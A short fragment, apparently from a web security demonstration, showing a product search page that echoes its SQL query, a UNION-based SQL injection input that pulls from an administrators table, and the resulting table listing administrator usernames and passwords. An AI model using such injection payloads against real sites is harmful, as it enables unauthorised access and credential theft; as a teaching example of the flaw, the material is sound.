 SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select password, username, 0 from
tbl_administrators;--%'
Found 3 products matched your search term "ssss' union select password, username, 0 from tbl_administrators;--".
No Product Name Product Description Product Cost (USD)
1 abc12345 attacker 0
2 abc12345 hanh 0
3 sadsadsa1 sadsadasdsad 0